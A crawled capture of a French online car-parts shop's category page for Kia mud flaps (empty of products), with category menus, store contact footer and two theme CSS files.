	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D'aile" data-gg="">Pare Boue D'aile</a><span class="navigation-pipe">></span>Kia
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/685-tm_home_default/kia.jpg" alt="Kia" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Kia                            </span>
                                                            <div class="rte"><p>Pare Boue Pour Kia </p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Kia&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcategories/blockcategories.css
body_size: 963
content:
@charset "UTF-8";
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    #categories_block_left {
      display: none; } }
  #categories_block_left .title_block {
    font: 500 23px/24px "Roboto", sans-serif;
    color: black;
    text-transform: uppercase;
    padding: 12px 0 15px 18px;
    color: #fff;
    margin-bottom: 13px;
    background: #ff0000;
    overflow: hidden;
    border: none; }
    @media (max-width: 991px) {
      #categories_block_left .title_block {
        font: 500 18px/24px "Roboto", sans-serif; } }
  #categories_block_left li {
    position: relative;
    padding: 13px 0 11px 19px;
    border-top: 1px solid #c6c6c6; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    @media (max-width: 991px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    #categories_block_left li:first-child {
      border: none;
      padding-top: 0; }
    #categories_block_left li a {
      font: 700 16px/18px "Roboto", sans-serif;
      color: #000;
      text-transform: uppercase;
      display: inline-block;
      padding: 0 0px 0 0px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
      @media (max-width: 991px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
    #categories_block_left li span.grower {
      display: block;
      background: #ffff;
      position: absolute;
      right: 0;
      top: 7px;
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 14px; }
      #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
        content: "";
        display: block;
        vertical-align: middle;
        width: 30px;
        height: 30px;
        color: #777;
        line-height: 30px;
        text-align: center; }
      #categories_block_left li span.grower.CLOSE:before {
        content: "";
        color: #000; }
    #categories_block_left li span.grower:hover + a,
    #categories_block_left li a:hover,
    #categories_block_left li a.selected {
      color: red; }
    #categories_block_left li ul {
      padding-top: 14px;
      padding-bottom: 0px; }
      #categories_block_left li ul li {
        padding: 0 0 8px 3px;
        border: none; }
        #categories_block_left li ul li a {
          color: #000000;
          font: 700 13px/18px "Roboto", sans-serif; }
          #categories_block_left li ul li a:before {
            content: "";
            font-family: "FontAwesome";
            font-size: 14px;
            font-weight: 400;
            line-height: 18px;
            padding-right: 5px;
            color: red; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 133
content:
.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0; }

.stickUpHolder {
  padding: 0; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
#block_top_menu {
  padding-top: 25px; }
  @media (min-width: 768px) {
    #block_top_menu {
      display: none; } }
